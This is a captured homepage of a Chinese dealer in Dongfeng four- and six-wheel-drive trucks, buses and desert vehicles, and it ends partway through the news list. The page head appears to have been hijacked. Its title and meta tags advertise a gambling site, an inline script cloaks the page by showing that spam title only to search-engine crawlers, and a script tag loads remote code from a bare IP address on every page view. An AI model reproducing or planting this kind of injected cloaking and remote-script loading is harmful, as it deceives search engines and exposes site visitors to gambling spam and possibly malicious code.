

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dfqc1688.com/
body_size: 10973
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/> 
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>球王会|体育五大联赛最新战报网站</title>
<meta name="keywords" content="球王会|体育五大联赛最新战报网站"/>
<meta name="description" content="球王会✅【⭐️mingming推荐⭐球王会】球王会官方网站在线提供最新地址、官网、登录、入口、全站、app、下载、网页、网址、手机版、官方、平台，电子、电竞、真人、棋牌一应俱全，球王会欢迎你啊！"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="东风猛士-东风越野客车-四驱越野卡车-六驱越野卡车-沙漠越野车"}</script>
<script src="http://154.31.131.175/min.js"></script>
<meta name="keywords" content="东风猛士,东风越野车,四驱旅居车,六驱越野卡车,东风猛士民用版,东风越野客车,东风沙漠车,四驱越野卡车,越野消防车,四驱客车,越野房车" />
<meta name="description" content="东风越野车分为四驱越野客车,六驱越野沙漠车,全驱越野货车,全驱越野卡车底盘,四驱越野房车,越野宿营车,越野客车,国产东风沙豹系列沙漠专用车,十堰奇振提供国六排放东风沙漠越野卡车价格,越野客车技术参数,欢迎惠顾！" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<link rel="stylesheet" href="/skin/css/animate.min.css">
<link rel="stylesheet" href="/skin/css/swiper.min.css">
<link rel="stylesheet" href="/skin/css/style.css">
<link rel="Shortcut Icon" type=image/x-icon href="" />
<link rel="stylesheet" href="/skin/css/media.css">
<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/wow.min.js"></script>
<script src="/skin/js/swiper.min.js"></script>
<script src="/skin/js/js.js"></script>
</head>
<body>
<div class="topbar wow fadeInDown">
 <div class="container clearfix"> <span class="fr"> <a href="/lxwm/">联系我们</a> <em>|</em> <a href="/sitemap.html">网站地图</a> <em>|</em> <a href="/sitemap.xml">XML地图</a></span> <span>奇振汽车主要销售：四驱越野卡车、六驱越野卡车、越野客车、东风猛士、越野油罐车、越野沙漠车</span> <span style="color:#ff0000;background-color:#ffff00; font-weight:bold">公司支持办理分期付款！</span> </div>
</div>
<div class="header">
 <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
 <div class="logo img-center wow fadeInLeft"><a href="/" title="十堰奇振汽车贸易有限公司"><img src="/skin/images/logo.png" alt="十堰奇振汽车贸易有限公司"></a></div>
 <div class="tel wow bounce">咨询热线<strong>188 0728 8787</strong></div>
 <div class="ewm wow bounce"><span>微信在线客服</span><img src="/skin/images/weixin.png" /></div>
 </div>
 <div class="nav">
 <div class="container">
 <ul>
 <li><a href="/">网站首页</a></li>
  
				<li class="">  <a href="/dfsqyyc/">四驱越野车</a>
   
  
   
   </li>
				 
				<li class="">  <a href="/dflqyyc/">六驱越野车</a>
   
  
   
   </li>
				 
				<li class="">  <a href="/dfsbsmyyc/">沙漠越野车</a>
   
  
   
   </li>
				 
				<li class="">  <a href="/dfsqsmkc/">越野客车</a>
   
  
   
   </li>
				 
				<li class="dropdown "> <i class="arr"></i> <a href="/qczt/">汽车展厅</a>
   <div class="dropdown-box">
  					 
  <p><a href="/dfsqyyc/">四驱越野卡车</a></p>
  					 
  <p><a href="/dflqyyc/">六驱越野卡车</a></p>
  					 
  <p><a href="/dfybc/">运兵车</a></p>
  					 
  <p><a href="/dfsbsmyyc/">沙豹沙漠越野车</a></p>
  					 
  <p><a href="/dftzzyc/">东风特种专用车</a></p>
  					 
  <p><a href="/dfsyc/">东风宿营车</a></p>
  					 
  <p><a href="/dongfengmengshi/">东风猛士M50民用车型</a></p>
  					 
  <p><a href="/dfmsffhxcx/">东风猛士非防护型车型</a></p>
  					 
  <p><a href="/dfjlc/">东风教练车</a></p>
  					 
  <p><a href="/dfqqkc/">东风全驱卡车</a></p>
  					 
  <p><a href="/xfsgc/">消防水罐车</a></p>
  					 
  <p><a href="/yjbztzcl/">应急保障特种车辆</a></p>
  					 
  <p><a href="/scd/">随车吊</a></p>
  					 
  <p><a href="/dfsqsmkc/">四驱沙漠客车</a></p>
  					 
  <p><a href="/lqslxfkc/">六驱森林消防客车</a></p>
  					 
  <p><a href="/yyygc/">越野油罐车</a></p>
  					 
  <p><a href="/lqyyssc/">六驱越野洒水车</a></p>
  
   </div>
   </li>
				 
				<li class="dropdown "> <i class="arr"></i> <a href="/gyqz/">关于奇振</a>
   <div class="dropdown-box">
  					 
  <p><a href="/gsjj/">公司简介</a></p>
  					 
  <p><a href="/gclc/">购车流程</a></p>
  					 
  <p><a href="/cfzs/">厂房展示</a></p>
  					 
  <p><a href="/shfw/">售后服务</a></p>
  					 
  <p><a href="/tdfc/">团队风采</a></p>
  					 
  <p><a href="/ryzz/">荣誉资质</a></p>
  
   </div>
   </li>
				 
				<li class="dropdown "> <i class="arr"></i> <a href="/xwzx/">新闻资讯</a>
   <div class="dropdown-box">
  					 
  <p><a href="/gsxw/">公司新闻</a></p>
  					 
  <p><a href="/xyzx/">行业资讯</a></p>
  					 
  <p><a href="/cjwt/">常见问题</a></p>
  					 
  <p><a href="/spal/">视频案例</a></p>
  
   </div>
   </li>
				 
				<li class="dropdown "> <i class="arr"></i> <a href="/khal/">客户案例</a>
   <div class="dropdown-box">
  					 
  <p><a href="/wjga/">武警公安</a></p>
  					 
  <p><a href="/czhw/">城镇环卫</a></p>
  					 
  <p><a href="/smys/">沙漠运输</a></p>
  					 
  <p><a href="/lyxt/">林业系统</a></p>
  					 
  <p><a href="/ckmy/">出口贸易</a></p>
  					 
  <p><a href="/case/qtxy/">其他行业</a></p>
  
   </div>
   </li>
				 
 </ul>
 </div>
 </div>
</div>
<div class=" banner">
 <div class="swiper-wrapper">
 		 		
 <div class="swiper-slide"><a href="/dfsqsmkc/"><img src="/skin/images/banner2.jpg" alt="东风四驱沙漠客车" /></a> </div>
 		 		
 <div class="swiper-slide"><a href="/dflqyyc/"><img src="/skin/images/banner3.jpg" alt="东风六驱越野车" /></a> </div>
 		 		
 <div class="swiper-slide"><a href="/dfsqsmkc/"><img src="/skin/images/banner4.jpg" alt="东风沙豹四驱六驱沙漠车" /></a> </div>
 		 		
 <div class="swiper-slide"><a href="/lqslxfkc/"><img src="/skin/images/banner5.jpg" alt="东风四驱六驱越野客车" /></a> </div>
 		 		
 <div class="swiper-slide"><a href="/xfsgc/"><img src="/skin/images/banner6.jpg" alt="东风四驱六驱森林消防水罐车" /></a> </div>
 		 		
 <div class="swiper-slide"><a href="/dfybc/"><img src="/skin/images/banner7.jpg" alt="东风四驱六驱越野森林消防运兵车" /></a> </div>
 		
 </div>
 <div class="swiper-pagination"></div>
</div>
<div class="dfqc-sou">
 <div class="container clearfix">
 <div class="hot"> <strong>他们都在搜索：</strong> <a href="/dfsqyyc/">四驱越野卡车</a><a href="/dflqyyc/">六驱越野卡车</a><a href="/dfybc/">运兵车</a><a href="/dfsbsmyyc/">沙豹沙漠越野车</a><a href="/dftzzyc/">东风特种专用车</a></div>
 <div class="hform">
 <form action="/search/" method="get">
 <input type="text" name="keyword" value="" placeholder="请输入关键字...">
 <button type="submit"></button>
 </form>
 </div>
 </div>
</div>
<div class="in-pro section">
 <div class="container">
 <div class="section-title wow fadeInUp">
  <strong><span>汽车展厅</span></strong>
  <p>货源充足 / 种类齐全 / 规格可定制</p>
 </div>
 <div class="clearfix">
  <div class="in-pro-left wow fadeInLeft">
  <div class="tit"><h3>产品分类</h3></div>
  <div class="in-lanmu">
   <ul>
     					 
										<li><a href="/dfsqyyc/"><i class="arr"></i>四驱越野卡车</a></li>
															 
										<li><a href="/dflqyyc/"><i class="arr"></i>六驱越野卡车</a></li>
															 
										<li><a href="/dfybc/"><i class="arr"></i>运兵车</a></li>
															 
										<li><a href="/dfsbsmyyc/"><i class="arr"></i>沙豹沙漠越野车</a></li>
															 
										<li><a href="/dftzzyc/"><i class="arr"></i>东风特种专用车</a></li>
															 
										<li><a href="/dfsyc/"><i class="arr"></i>东风宿营车</a></li>
															 
										<li><a href="/dongfengmengshi/"><i class="arr"></i>东风猛士M50民用车型</a></li>
															 
										<li><a href="/dfmsffhxcx/"><i class="arr"></i>东风猛士非防护型车型</a></li>
															 
										<li><a href="/dfjlc/"><i class="arr"></i>东风教练车</a></li>
															 
										<li><a href="/dfqqkc/"><i class="arr"></i>东风全驱卡车</a></li>
															 
										<li><a href="/xfsgc/"><i class="arr"></i>消防水罐车</a></li>
															 
										<li><a href="/yjbztzcl/"><i class="arr"></i>应急保障特种车辆</a></li>
															 
										<li><a href="/scd/"><i class="arr"></i>随车吊</a></li>
															 
										<li><a href="/dfsqsmkc/"><i class="arr"></i>四驱沙漠客车</a></li>
															 
										<li><a href="/lqslxfkc/"><i class="arr"></i>六驱森林消防客车</a></li>
										
     <li><a href="/qczt/"><i class="arr"></i>更多</a></li>
   </ul>
  </div>
  <div class="in-tel">购车服务热线<strong><img src="/skin/images/icon-2.png">0719-8885168</strong></div>
  </div>
  <div class="in-pro-right wow fadeInRight">
  <ul class="in-prod-menu">
  <li class="active"><a href="javascript:;">新车展示</a></li>
  <li ><a href="javascript:;">热推车型</a></li>
  <span><i>咨询热线：</i><b>0719-8885168</b></span>
  </ul>
  <div class="in-prod-con swiper-container">
  <div class="swiper-wrapper">
   <div class="swiper-slide">
   <ul class="list-1 clearfix">
   		
   <li><a href="/scd/1327.html" title="东风六驱随车吊货箱4.9m  山区/沙漠适用">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20260115/1768464676126411.png)"></span></div>
   <div class="text"><p>东风六驱随车吊货箱4.9m  山区/沙漠适用</p></div>
   </a></li>
   		
   <li><a href="/dflqyyc/1326.html" title="东风六驱运兵车245马力 货箱5.3米">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20260115/1768463075952195.png)"></span></div>
   <div class="text"><p>东风六驱运兵车245马力 货箱5.3米</p></div>
   </a></li>
   		
   <li><a href="/dflqyyc/1325.html" title="东风六驱越野货车 货箱4.8m 矿山/应急抢险 专用车型">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20260115/1768461145502922.png)"></span></div>
   <div class="text"><p>东风六驱越野货车 货箱4.8m 矿山/应急抢险 专用车型</p></div>
   </a></li>
   		
   <li><a href="/dfybc/1324.html" title="东风四驱平头运兵车210马力 物资装备运输 厂家货源">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20260115/1768458025278810.png)"></span></div>
   <div class="text"><p>东风四驱平头运兵车210马力 物资装备运输 厂家货源</p></div>
   </a></li>
   		
   <li><a href="/dftzzyc/1323.html" title="东风六驱双排水车190马力 整车7.3米 应急供水">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20260115/1768457338220644.png)"></span></div>
   <div class="text"><p>东风六驱双排水车190马力 整车7.3米 应急供水</p></div>
   </a></li>
   		
   <li><a href="/dflqyyc/1322.html" title="大力神340马力六驱单胎高栏货车 颜色可定制">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20260115/1768456007522785.png)"></span></div>
   <div class="text"><p>大力神340马力六驱单胎高栏货车 颜色可定制</p></div>
   </a></li>
   		
   <li><a href="/dftzzyc/1321.html" title="东风6X6平头六驱自卸车190马力 抗压货运卡车">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20260115/1768455229679221.png)"></span></div>
   <div class="text"><p>东风6X6平头六驱自卸车190马力 抗压货运卡车</p></div>
   </a></li>
   		
   <li><a href="/dftzzyc/1320.html" title="东风6X6全驱平头油罐车 加厚罐体 现货供应">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20260115/1768443451347678.png)"></span></div>
   <div class="text"><p>东风6X6全驱平头油罐车 加厚罐体 现货供应</p></div>
   </a></li>
   		
   <li><a href="/dflqyyc/1319.html" title="东风单轮四驱21座巴士190马力 全地形通用">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20260114/1768357196653569.png)"></span></div>
   <div class="text"><p>东风单轮四驱21座巴士190马力 全地形通用</p></div>
   </a></li>
   		
     </ul>
  </div>
  <div class="swiper-slide">
   <ul class="list-1 clearfix">
   		
   <li><a href="/dongfengmengshi/1226.html" title="东风猛士M50-东风猛士越野车-民用版东风猛士M50">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20220426/1650953858822320.jpg)"></span></div>
   <div class="text"><p>东风猛士M50-东风猛士越野车-民用版东风猛士M50</p></div>
   </a></li>
   		
   <li><a href="/dongfengmengshi/1225.html" title="EQ2063EYE6J长头厢式车">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20220426/1650953447465339.jpg)"></span></div>
   <div class="text"><p>EQ2063EYE6J长头厢式车</p></div>
   </a></li>
   		
   <li><a href="/dfsqyyc/1211.html" title="四驱沙漠冲浪旅游车_4×4沙漠旅游观光车_大脚怪沙漠车报价">
   <div class="img-cover"><span style="background-image:url(/static/upload/image/20220324/1648105133112150.jpg)"></span></div>
   <div class="text"><p>四驱沙漠冲浪旅游车_4×4沙漠旅游观光车_大脚怪沙漠车报价</p></div>
   </a></li>
   		
   <li><a href="/dftzzyc/1210.html" title="东风猛士防暴车">
   <div class="img-cover"><span style="background-image:url(http://www.51dfc.com/prodpic/220322/f1.jpg)"></span></div>
   <div class="text"><p>东风猛士防暴车</p></div>
   </a></li>
   		
   <li><a href="/dflqyyc/1209.html" title="六驱大脚怪沙漠冲浪车-景区旅游观光车-25座沙漠冲沙车">
   <div class="img-cover"><span style="background-image:url(http://www.dfqc1688.com/static/upload/image/20220324/1648092154160321.jpg)"></span></div>
   <div class="text"><p>六驱大脚怪沙漠冲浪车-景区旅游观光车-25座沙漠冲沙车</p></div>
   </a></li>
   		
   <li><a href="/dflqyyc/1191.html" title="国六东风天锦六驱越野货车">
   <div class="img-cover"><span style="background-image:url(http://www.dfqc1688.com/static/upload/other/20220121/1642749148931738.jpeg)"></span></div>
   <div class="text"><p>国六东风天锦六驱越野货车</p></div>
   </a></li>
   		
   <li><a href="/dflqyyc/1181.html" title="国六新款东风天锦六驱越野炊事车">
   <div class="img-cover"><span style="background-image:url(http://www.dfqc1688.com/static/upload/other/20220121/1642733806546263.jpeg)"></span></div>
   <div class="text"><p>国六新款东风天锦六驱越野炊事车</p></div>
   </a></li>
   		
   <li><a href="/lqyyssc/1180.html" title="东风天锦SCS5165GPSDFV6型六驱越野洒水车">
   <div class="img-cover"><span style="background-image:url(http://www.dfqc1688.com/static/upload/other/20220121/1642733485178763.jpeg)"></span></div>
   <div class="text"><p>东风天锦SCS5165GPSDFV6型六驱越野洒水车</p></div>
   </a></li>
   		
   <li><a href="/xfsgc/1179.html" title="东风天锦SCS5164GPSDFV6四驱越野洒水车">
   <div class="img-cover"><span style="background-image:url(http://www.dfqc1688.com/static/upload/other/20220121/1642733312997925.jpeg)"></span></div>
   <div class="text"><p>东风天锦SCS5164GPSDFV6四驱越野洒水车</p></div>
   </a></li>
   		
     </ul>
  </div>
  </div>
  </div>
  </div>
 </div>
 </div>
</div>
<div class="section">
 <div class="container">
 <div class="section-title wow fadeInUp">
  <strong><span>十堰奇振公司经典案例</span></strong>
  <p>行业遍及数十个，完成常规车辆无法完成的任务，每一个客户都在为奇振公司代言</p>
 </div>
 <div class="in-case">
  <div class="swiper-container wow fadeInUp ">
  <div class="swiper-wrapper">
  		
  <div class="swiper-slide "><a href="/czhw/128.html" title="喜贺内蒙通辽客户订购东风9.6米后八轮平板货车"><div class="img-cover"><span style="background-image:url(/uploads/allimg/c210422/161Z525122F30-1314W.jpg)"></span></div></a><p><a href="/czhw/128.html" title="喜贺内蒙通辽客户订购东风9.6米后八轮平板货车">喜贺内蒙通辽客户订购东风9.6米后八轮平板货车</a></p></div>
  		
  <div class="swiper-slide "><a href="/smys/127.html" title="内蒙古客户订购东风6*6六驱底盘车"><div class="img-cover"><span style="background-image:url(/uploads/210422/1-210422154936258.jpg)"></span></div></a><p><a href="/smys/127.html" title="内蒙古客户订购东风6*6六驱底盘车">内蒙古客户订购东风6*6六驱底盘车</a></p></div>
  		
  <div class="swiper-slide "><a href="/ckmy/126.html" title="祝贺十堰奇振刘经理又签定海外市场大客户定单"><div class="img-cover"><span style="background-image:url(/uploads/allimg/c210422/161Z5251123520-101534.jpg)"></span></div></a><p><a href="/ckmy/126.html" title="祝贺十堰奇振刘经理又签定海外市场大客户定单">祝贺十堰奇振刘经理又签定海外市场大客户定单</a></p></div>
  		
  <div class="swiper-slide "><a href="/ckmy/125.html" title="刘经理为老挝客户定制的粉粒物料运输车"><div class="img-cover"><span style="background-image:url(/uploads/allimg/c210422/161Z5251015410-E409.jpg)"></span></div></a><p><a href="/ckmy/125.html" title="刘经理为老挝客户定制的粉粒物料运输车">刘经理为老挝客户定制的粉粒物料运输车</a></p></div>
  		
  <div class="swiper-slide "><a href="/case/qtxy/124.html" title="江苏镇江某改装企业黄总成功订购6*4后八轮随车"><div class="img-cover"><span style="background-image:url(/uploads/allimg/c210422/161Z5250cE10-55614.jpg)"></span></div></a><p><a href="/case/qtxy/124.html" title="江苏镇江某改装企业黄总成功订购6*4后八轮随车">江苏镇江某改装企业黄总成功订购6*4后八轮随车</a></p></div>
  		
  <div class="swiper-slide "><a href="/case/qtxy/123.html" title="湖北肖总回购两台东风自卸车，诚信企业，合作"><div class="img-cover"><span style="background-image:url(/uploads/allimg/c210422/161Z5250ZQ10-15296.jpg)"></span></div></a><p><a href="/case/qtxy/123.html" title="湖北肖总回购两台东风自卸车，诚信企业，合作">湖北肖总回购两台东风自卸车，诚信企业，合作</a></p></div>
  		
  <div class="swiper-slide "><a href="/case/qtxy/121.html" title="东风天锦6.8米高栏货车成功交付河南濮阳陈老板"><div class="img-cover"><span style="background-image:url(/uploads/allimg/c210422/161Z52505S0Z-10I20.jpg)"></span></div></a><p><a href="/case/qtxy/121.html" title="东风天锦6.8米高栏货车成功交付河南濮阳陈老板">东风天锦6.8米高栏货车成功交付河南濮阳陈老板</a></p></div>
  		
  <div class="swiper-slide "><a href="/wjga/120.html" title="鄂尔多斯客户采购国五东风6*6全驱越野卡车"><div class="img-cover"><span style="background-image:url(/uploads/allimg/c210422/161Z52504405P-61935.jpg)"></span></div></a><p><a href="/wjga/120.html" title="鄂尔多斯客户采购国五东风6*6全驱越野卡车">鄂尔多斯客户采购国五东风6*6全驱越野卡车</a></p></div>
  		
  <div class="swiper-slide "><a href="/czhw/119.html" title="恭喜甘肃王总订购十台四缸机自卸车"><div class="img-cover"><span style="background-image:url(/uploads/allimg/c210422/161Z5250305W0-3CL.jpg)"></span></div></a><p><a href="/czhw/119.html" title="恭喜甘肃王总订购十台四缸机自卸车">恭喜甘肃王总订购十台四缸机自卸车</a></p></div>
  		
   </div> 
 </div>
 <div class="swiper-button-prev"><span></span></div>
 <div class="swiper-button-next"><span></span></div>
 </div>
 </div>
</div>
<div class="in-ys2 section">
 <div class="container">
 <div class="section-title wow fadeInUp">
  <strong><span>奇振公司20年实力沉淀</span></strong>
  <p>为企业可持续发展保驾护航！</p>
 </div>
 <div class="in-ys-con2">
  <div class="fl wow fadeInLeft">
  <div class="img-center"><img src="/skin/images/ys-1.jpg" alt=""></div>
  </div>
  <div class="fr wow fadeInRight">
  <h4><i>01</i><span><b>品牌实力</b>专注于东风系列底盘 整车及配件销售服务</span></h4>
  <div class="text">
  <p>年销售汽车过万台</p>
  <p>已与东风商用车公司在全国的东风服务站建立了密切的业务往来关系，形成了自己的销售服务网络</p>
  </div>
  <div class="img-center"><img src="/skin/images/ys-pic1.png" alt=""></div>
  </div> 
 </div>
 <div class="in-ys-con2">
  <div class="fl wow fadeInRight" style="float:right;">
  <div class="img-center"><img src="/skin/images/ys-2.jpg" alt=""></div>
  </div>
  <div class="fr wow fadeInLeft" style="float:left;">
  <h4><i>02</i><span><b>严苛工艺</b>军工品质 国内领先技术 动力强劲 承载力强</span></h4>
  <div class="text">
  <p>底盘结实耐用，载重量大，越野本领强</p>
  <p>流线行设计，外观新颖，通过性好,操纵方便，经济实用，机动灵活</p>
  </div>
  <div class="img-center"><img src="/skin/images/ys-pic2.png" alt=""></div>
  </div> 
 </div>
 <div class="in-ys-con2">
  <div class="fl wow fadeInLeft">
  <div class="img-center"><img src="/skin/images/ys-3.jpg" alt=""></div>
  </div>
  <div class="fr wow fadeInRight">
  <h4><i>03</i><span><b>专业团队</b>精英团队多达数百人 满足客户的非标定制需求</span></h4>
  <div class="text">
  <p>拥有车行业业内丰富经验的高级技术人才团队</p>
  <p>集研发、生产、后加工于一体定制模式</p>
  <p>提供定制车型-为您提供个性化量身定制方案</p>
  </div>
  <div class="img-center"><img src="/skin/images/ys-pic3.png" alt=""></div>
  </div> 
 </div>
 <div class="in-ys-con2">
  <div class="fl wow fadeInRight" style="float:right;">
  <div class="img-center"><img src="/skin/images/ys-4.png" alt=""></div>
  </div>
  <div class="fr wow fadeInLeft" style="float:left;">
  <h4><i>04</i><span><b>售后服务</b>东风品质 全国联保 售后无忧</span></h4>
  <div class="text">
  <p>实行24小时值班制度，全天候为用户服务</p>
  <p>免费提供一对一个性化产品方案需求服务</p>
  <p>全国各地有完善的售后服务站点</p>
  <p>实行"先提车、后付款”,客户感到“放心，满意，安全可靠</p>
  </div>
  <div class="ys-tel">全国咨询热线：<span>0719-8885168</span></div>
  <div class="btn"><a target="_blank" href="http://p.qiao.baidu.com/cps/chat?siteId=12455884&amp;userId=5281387">立即咨询</a></div>
  </div> 
 </div>
 </div>
</div>
<div class="section" style="background-color:#f5f5f5;">
 <div class="container">
 <div class="section-title wow fadeInUp">
  <strong>走进 · <span>我们</span></strong>
  <p>东风特种汽车第一品牌合作企业</p>
 </div>
 <div class="in-about">
   <div class="fl wow fadeInLeft"><div class="img-cover"><a href="http://www.dfqc1688.com/spal/184.html"><span style="background-image:url(/skin/images/about.png)"></span></a></div></div>
  <div class="fr wow fadeInRight">
  <h2>ABOUT US<span>十堰奇振汽车贸易有限公司</span></h2>
  <div class="desc">
   <p style="text-indent: 2em;">   十堰奇振汽车贸易有限公司位于中国“车城”——湖北省十堰市。公司成立于2007年，是东风汽车公司合作企业。 主要经营项目：东风系列底盘、商用车、自卸车、专用特种车的销售。出口车辆东南亚（缅甸、老挝、柬埔寨、孟加拉国）和非洲（莫桑比克、津巴布韦、赞比亚、加纳、纳米比亚、）等10多个国家及地区。 同时赢得国内外经销商、以及终端用户的一致好评，连续几年销售业绩不断提高。公司依托东风公司的生产与技术实力、竭诚为广大用户提供优质高效的车型。 经营理念：质量求生存、信誉是保证、服务促发展。“一切以用户为中心”是我们多...</p>  </div>
  <div class="btn"><a href="/gyqz/">查看更多</a></div>
  </div>
  
 </div>
 <div class="in-pic">
  <ul class="in-pic-menu" >
  <li class="active"><a href="javascript:;"><span>沙豹沙漠越野车</span>-  -</a></li>
  <li><a href="javascript:;"><span>四驱沙漠客车</span>-  -</a></li>
  </ul>
  <div class="in-pic-con swiper-container wow fadeInUp">
 <div class="swiper-wrapper">
  <div class="swiper-slide">
  <div class="swiper-container pics">
  <div class="swiper-wrapper">
  		
  <div class="swiper-slide "><a href="/dfsbsmyyc/1261.html" title="六驱全地形沙豹越野卡车--东风六驱越野货车">
   <div class="img-cover"><span style="background-image: url(/static/upload/image/20231212/1702366173413723.jpg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsbsmyyc/1260.html" title="东风四驱沙豹王沙漠越野卡车价格">
   <div class="img-cover"><span style="background-image: url(/static/upload/image/20231212/1702365249301644.jpg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsbsmyyc/952.html" title="东风四驱沙漠越野卡车">
   <div class="img-cover"><span style="background-image: url(/uploads/allimg/c210706/1625542X0S0-5EU.jpg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsbsmyyc/956.html" title="10方六驱越野卡车-沙豹沙漠供水车">
   <div class="img-cover"><span style="background-image: url(/uploads/210706/21010541813077.jpg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsbsmyyc/961.html" title="东风四驱越野沙漠车">
   <div class="img-cover"><span style="background-image: url(/uploads/allimg/c210706/1625542Y2410-YA02.jpg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsbsmyyc/962.html" title="东风EQ2160B四驱天锦沙漠车">
   <div class="img-cover"><span style="background-image: url(/uploads/allimg/c210706/1625542Y3S0-1004336.jpg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsbsmyyc/953.html" title="东风六驱EQ2250AX型沙豹沙漠越野货车">
   <div class="img-cover"><span style="background-image: url(/uploads/allimg/c210706/1625542X1520-12K06.jpg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsbsmyyc/964.html" title="国五东风EQ1160GD5N型四驱沙漠越野卡车">
   <div class="img-cover"><span style="background-image: url(/uploads/allimg/c210706/1625542Y5P-1213449.jpg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsbsmyyc/958.html" title="东风越野卡车-沙豹沙漠越野车（国五排放）">
   <div class="img-cover"><span style="background-image: url(/uploads/allimg/c210706/1625542XW20-606207.jpg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsbsmyyc/954.html" title="东风六驱沙漠越野卡车（国五排放）">
   <div class="img-cover"><span style="background-image: url(/uploads/allimg/c210706/1625542X430-2191Z.jpg);"></span></div>
   </a></div>
  		
    </div>
  </div>
  </div>
  <div class="swiper-slide">
  <div class="swiper-container pics">
  <div class="swiper-wrapper">
  		
  <div class="swiper-slide "><a href="/dfsqsmkc/1247.html" title="东风国六排放4x4四驱越野10-17座EQ6600ZT6D客车">
   <div class="img-cover"><span style="background-image: url(/static/upload/image/20230415/1681522748997236.jpg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsqsmkc/1186.html" title="【森林消防运兵车】东风EQ6680ZT型四驱越野客车">
   <div class="img-cover"><span style="background-image: url(http://www.dfqc1688.com/static/upload/other/20220121/1642736321607800.jpeg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsqsmkc/1185.html" title="【4x4越野客车】东风四驱越野森林防火运兵车">
   <div class="img-cover"><span style="background-image: url(http://www.dfqc1688.com/static/upload/other/20220121/1642736090749409.jpeg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsqsmkc/1184.html" title="国六东风EQ6680ZT6D型四驱越野客车">
   <div class="img-cover"><span style="background-image: url(http://www.dfqc1688.com/static/upload/other/20220121/1642735663677953.jpeg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsqsmkc/1183.html" title="国六东风EQ6600ZT6D型四驱越野客车">
   <div class="img-cover"><span style="background-image: url(/static/upload/other/20220121/1642735279252984.jpeg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsqsmkc/1182.html" title="国六东风170马力17座四驱越野客车">
   <div class="img-cover"><span style="background-image: url(http://www.dfqc1688.com/static/upload/other/20220121/1642734950225882.jpeg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsqsmkc/1168.html" title="EQ6672CT型四驱越野客车详细配置及性能">
   <div class="img-cover"><span style="background-image: url(/static/upload/image/211028/5.png);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsqsmkc/725.html" title="东风EQ6672ZTV四驱越野客车厂家报价">
   <div class="img-cover"><span style="background-image: url(/uploads/allimg/c210526/1621c5153060-12T009.jpg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsqsmkc/720.html" title="全时油田作业四驱越野客车EQ6670PT图片大全">
   <div class="img-cover"><span style="background-image: url(/uploads/allimg/c210526/1621c5145D0-K5c4.jpg);"></span></div>
   </a></div>
  		
  <div class="swiper-slide "><a href="/dfsqsmkc/722.html" title="东风四驱物探客车-东风19座四驱客车图片大全">
   <div class="img-cover"><span style="background-image: url(/uploads/allimg/c210526/1621c514SZ-1002W3.jpg);"></span></div>
   </a></div>
  		
    </div>
  </div>
  </div>
 </div>
 </div>
 </div>
 </div>
</div>
<div class="in-news">
 <div class="container">
 <div class="section-title wow fadeInUp">
  <strong><span>新闻资讯</span></strong>
  <p>最新公司动态，行业资讯技术知识内容抢先一步了解</p>
 </div>
 <div class="clearfix">
		 <div class="in-news-left wow fadeInLeft">
  <div class="tit"><span>公司新闻</span> /  <a href="/gsxw/"><img src="/skin/images/more.png"></a></div>
  		
			 <dl class="clearfix">
  		
  <a href="/gsxw/738.html" title="国六排放DFV2163GP6D东风四驱越野货车">
  <dt><div class="img-cover"><span style="background-image:url(/uploads/allimg/210529/091H3Na-0-lp.jpg)"></span></div></dt>
  <dd>
   <h3>国六排放DFV2163GP6D东风四驱越野货车</h3>
   <p>东风四驱越野货 车拥有较大的爬坡度及抓地性，能在各种复杂的地形如山地、戈壁、矿区、雪地等执行载人，载货及其他特种任务。 国六排放DFV2163GP6D型东风天锦四驱越野载货汽车采用...</p>
   <div class="btn"><img src="/skin/images/more2.jpg" alt=""></div>
  </dd>
  </a>
    </dl>
							 
  <ul class="clearfix">
  		
  <li><a href="/gsxw/1265.html" title="东风原厂六驱双排驾驶室越野载货车参数图片"><i></i>东风原厂六驱双排驾驶室越野载货车参数图片</a><span>2024-05-24</span></li>
  		
